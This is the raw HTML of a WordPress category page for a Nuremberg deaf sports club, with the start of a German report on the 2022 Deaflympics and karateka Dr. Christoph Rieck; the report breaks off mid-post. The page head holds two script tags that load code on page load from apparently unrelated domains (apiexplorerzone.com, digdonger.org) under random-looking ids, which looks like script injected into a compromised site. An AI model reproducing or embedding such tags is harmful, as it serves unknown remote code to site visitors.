bottom,from(#8300a8),to(#8300a8)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#8300a8}.header-filter-gradient{background:linear-gradient(45deg,rgba(98,25,170,1) 0,rgb(164,53,149) 100%)}.has-text-color.has-header-gradient-color{color:#6219aa}.has-header-gradient-background-color[class*="has-background"]{background-color:#6219aa}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Arial,Helvetica,sans-serif}body,ul,.tooltip-inner{font-family:Arial,Helvetica,sans-serif}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='uebns-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/about-us-shortcode/inc/../assets/css/front-style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/team-members/inc/css/tmm_style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?media=1667315014?ver=1767931005" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/burst/js/burst.min.js?media=1667315014?ver=1768496692" id="burst-js"></script>
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1" id="neat_bouncy_exactly_outrun-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/parallax.min.js?ver=1.0.2&media=1667315014" id="hestia-parallax-js"></script>
<link rel="https://api.w.org/" href="https://www.gsc-nbg.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsc-nbg.de/wp-json/wp/v2/categories/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gsc-nbg.de/xmlrpc.php?rsd" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Enter your scripts here -->	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Karate &#8211; Gehörlosen-Sport-Club Nürnberg 1911 e.V." />
<meta property="og:url" content="https://www.gsc-nbg.de/category/karate/" />
<meta property="og:site_name" content="Gehörlosen-Sport-Club Nürnberg 1911 e.V." />
<meta property="og:image" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="2048" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive category category-karate category-89 custom-background wp-custom-logo wp-theme-hestia header-layout-default" data-burst_id="89" data-burst_type="category">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_right navbar-not-transparent navbar-fixed-top">
						<div class="container">
				<div class="header-sidebar-wrapper">				<div class="header-widgets-wrapper">
					<div id="text-13" class="widget widget_text"><h5>Gehörlosen-Sport-Club Nürnberg 1911 e.V.</h5>			<div class="textwidget"></div>
		</div>				</div>
			</div>		<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.gsc-nbg.de/"
						title="Gehörlosen-Sport-Club Nürnberg 1911 e.V.">
					<img  src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" alt="Gehörlosen-Sport-Club Nürnberg 1911 e.V." width="2048" height="2048"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Navigation umschalten</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-weisse-menue" class="nav navbar-nav"><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a title="Mitglied werden" href="https://www.gsc-nbg.de/mitglied-werden/"><i class="obfx-menu-icon fa fa-user-plus"></i>Mitglied werden</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1842 dropdown"><a title="Kontakt" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-group"></i>Kontakt <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a title="Vorstand" href="https://www.gsc-nbg.de/vorstandes/"><i class="obfx-menu-icon dashicons dashicons-businessman"></i>Vorstand</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a title="Abteilungsleiter/in" href="https://www.gsc-nbg.de/abteilungsleiter-in/"><i class="obfx-menu-icon dashicons dashicons-groups"></i>Abteilungsleiter/in</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a title="Trainingsorten" href="https://www.gsc-nbg.de/trainingsorten/"><i class="obfx-menu-icon fa fa-map-marker"></i>Trainingsorten</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a title="DGS Dolmetscher" href="https://dolmetschervermittlung-mittelfranken.de/"><i class="obfx-menu-icon fa fa-asl-interpreting"></i>DGS Dolmetscher</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a title="EUTB Nürnberg" href="https://www.teilhabeberatung.de/de-gs/beratung/eutb-nurnberg-des-landesverbandes-bayern-der-gehorlosen-ev"><i class="obfx-menu-icon fa fa-deaf"></i>EUTB Nürnberg</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1840 dropdown"><a title="Verein" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-building"></i>Verein <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a title="Geschäftsstelle" href="https://www.gsc-nbg.de/geschaeftsstelle/"><i class="obfx-menu-icon fa fa-building"></i>Geschäftsstelle</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a title="GSC-Kurzchronik" href="https://www.gsc-nbg.de/gsc-kurzchronik/"><i class="obfx-menu-icon dashicons dashicons-backup"></i>GSC-Kurzchronik</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a title="Ehrentafel" href="https://www.gsc-nbg.de/ehrentafel/"><i class="obfx-menu-icon fa fa-child"></i>Ehrentafel</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a title="Meisterschaft" href="https://www.gsc-nbg.de/meisterschaft/"><i class="obfx-menu-icon fa fa-trophy"></i>Meisterschaft</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a title="Report-Heft" href="https://www.gsc-nbg.de/report-heft/"><i class="obfx-menu-icon dashicons dashicons-welcome-widgets-menus"></i>Report-Heft</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a title="Social" href="https://www.gsc-nbg.de/social/"><i class="obfx-menu-icon fa fa-mobile"></i>Social</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2322 dropdown"><a title="Download" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-download"></i>Download <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2343"><a title="Adobe Reader (Empfehlung)" target="_blank" href="https://get.adobe.com/de/reader/"><i class="obfx-menu-icon fa fa-file-pdf-o"></i>Adobe Reader (Empfehlung)</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a title="Satzung" target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3040"><a title="Mitgliedsbeiträge" target="_blank" href="https://gsc-nbg.de/Mitgliedsbeitraege"><i class="obfx-menu-icon fa fa-euro"></i>Mitgliedsbeiträge</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a title="Verein Aufnahmeschein" target="_blank" href="https://www.gsc-nbg.de/aufnahmeschein"><i class="obfx-menu-icon fa fa-user-plus"></i>Verein Aufnahmeschein</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a title="Neue Abteilung Antrag" target="_blank" href="https://www.gsc-nbg.de/abteilung-antrag"><i class="obfx-menu-icon dashicons dashicons-admin-page"></i>Neue Abteilung Antrag</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a title="Adresse Änderung" target="_blank" href="https://www.gsc-nbg.de/adresse-aenderung"><i class="obfx-menu-icon dashicons dashicons-admin-home"></i>Adresse Änderung</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a title="Bankverbindungsänderung" target="_blank" href="https://www.gsc-nbg.de/bankverbindungsaenderung"><i class="obfx-menu-icon fa fa-bank"></i>Bankverbindungsänderung</a></li>
	<li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a title="Fördermitgliedschaft" target="_blank" href="https://www.gsc-nbg.de/foerdermitgliedschaft"><i class="obfx-menu-icon fa fa-users"></i>Fördermitgliedschaft</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">Karate</h1></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-2683" 
		class="card card-blog card-plain post-2683 post type-post status-publish format-standard hentry category-karate tag-84 tag-brasilien tag-deaflympics"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://www.gsc-nbg.de/category/karate/" title="Alle Beiträge in Karate anzeigen"  rel="tag">Karate</a> </span><h2 class="card-title entry-title"><a href="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/" title="24. Deaflympics" rel="bookmark">24. Deaflympics</a></h2><div class="card-description entry-content "><p><span style="font-size: 20px;"><strong>Am 1.5.2022 bis am 15.5.2022 befindet 24. Deaflympics.</strong></span></p>
<p><span style="font-size: 20px;"><strong>Deaflympics nun offiziell feierlich eröffnet!</strong></span></p>
<p style="text-align: center;"><span style="font-size: 20px;">1.Mai 2022</span></p>
<p><a href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck5.jpg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="2684" data-permalink="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/rieck5/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck5.jpg?fit=567%2C332&amp;ssl=1" data-orig-size="567,332" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rieck5" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck5.jpg?fit=300%2C176&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck5.jpg?fit=567%2C332&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck5.jpg?resize=567%2C332&#038;ssl=1" alt="" width="567" height="332" class="aligncenter wp-image-2684 size-full" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck5.jpg?w=567&amp;ssl=1 567w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck5.jpg?resize=300%2C176&amp;ssl=1 300w" sizes="(max-width: 567px) 100vw, 567px" /></a><span style="font-size: 20px;"></span></p>
<p><span style="font-size: 20px;">In einer rund 3-stündiger Party wurden die Deaflympics feierlich eröffnet, nachdem es bei der Anreise beinahe einen Verkehrskollaps in Caixas do Sul gab. Die örtliche Polizei konnte den Stau nach und nach auflösen, sodass die Eröffnungsfeier dennoch ziemlich pünktlich beginnen konnte. Nur wenige Nationen, wie zum Beispiel Ägypten, liefen ein zweites Mal in die Halle ein. Es gab viele Showeinlagen und natürlich auch viele Reden. Unter anderem hat Michelle Bolsonaro, Frau des brasilianischen Präsidenten Jair Bolsonaro, ihre Rede gehalten und das erstaunlicherweise komplett in perfekter Gebärdensprache.</span></p>
<p style="text-align: center;"><a href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" data-attachment-id="2685" data-permalink="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/rieck4/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?fit=1417%2C943&amp;ssl=1" data-orig-size="1417,943" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rieck4" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?fit=750%2C499&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?resize=577%2C384&#038;ssl=1" alt="" width="577" height="384" class="aligncenter wp-image-2685 " srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?resize=1024%2C681&amp;ssl=1 1024w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck4.jpg?w=1417&amp;ssl=1 1417w" sizes="(max-width: 577px) 100vw, 577px" /></a><span style="font-size: 16px;">Das deutsche Team beim Einmarsch,<br />
Tennisspielerin Heike Albrecht als Fahnenträgerin für Deutschland.</span></p>
<p style="text-align: left;"><span style="font-size: 20px;">Deutsche Fahnenträgerin war die Münchnerin Heike Albrecht, Topfavoritin auf Gold und schon viele Jahre die Nummer 1 in der Welt des Gehörlosentennis, die beim GSV Neuwied in Rheinland-Pfalz Mitglied ist.<br />
</span><span style="font-size: 20px;">Bereits am nächsten Tag gibt es die erste Medaillenchance für das deutsche Team und Bayern. Dr. Christoph Rieck wird in seinen Karate-Wettbewerben gefordert sein. Wir berichten natürlich, sobald es uns möglich ist über das Ergebnis.<br />
</span><span style="font-size: 20px;"><br />
</span><a href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild6.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" data-attachment-id="2686" data-permalink="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/bild6/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild6.jpg?fit=567%2C425&amp;ssl=1" data-orig-size="567,425" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bild6" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild6.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild6.jpg?fit=567%2C425&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild6.jpg?resize=567%2C425&#038;ssl=1" alt="" width="567" height="425" class="aligncenter size-full wp-image-2686" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild6.jpg?w=567&amp;ssl=1 567w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Bild6.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 567px) 100vw, 567px" /></a></p>
<p style="text-align: center;"><span style="font-size: 20px;">2.MAI 2022</span></p>
<p style="text-align: center;"><a href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck3.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2687" data-permalink="https://www.gsc-nbg.de/2022/05/09/24-deaflympics/rieck3/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck3.jpg?fit=567%2C255&amp;ssl=1" data-orig-size="567,255" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rieck3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck3.jpg?fit=300%2C135&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck3.jpg?fit=567%2C255&amp;ssl=1" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck3.jpg?resize=567%2C255&#038;ssl=1" alt="" width="567" height="255" class="aligncenter size-full wp-image-2687" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck3.jpg?w=567&amp;ssl=1 567w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2022/05/Rieck3.jpg?resize=300%2C135&amp;ssl=1 300w" sizes="auto, (max-width: 567px) 100vw, 567px" /></a><span style="font-size: 16px;">Wettkampfstätte der Karatekas</span></p>
<p><span style="font-size: 20px;">Die bayerische Beteiligung des Tages ist der Karateka Dr. Christoph Rieck gewesen.<br />
